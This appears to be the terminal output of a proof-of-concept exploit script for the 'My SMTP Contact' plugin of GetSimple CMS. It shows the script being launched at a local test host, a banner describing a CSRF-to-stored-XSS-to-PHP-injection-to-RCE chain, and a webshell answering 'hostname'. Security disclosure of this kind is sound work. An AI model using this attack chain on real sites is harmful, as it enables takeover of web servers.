 BobbyCooke# python3 gsSmtp-Csrf2Xss2RCE.py 'http://getsimplecms.local' '/index'
My SMTP Contact GetSimple CMS Plugin
CSRF ⟶ Stored XSS ⟶ XHR PHP Code Injection ⟶ RCE
Bobby "boku" Cooke
github.com/boku7
[-] Hosting CSRF attack & listening for admin to connect..
[!]  A wild webshell appears!
]+++[========> HelloFriend <========]+++[
BOKU > hostname
DESKTOP-EVKGVKS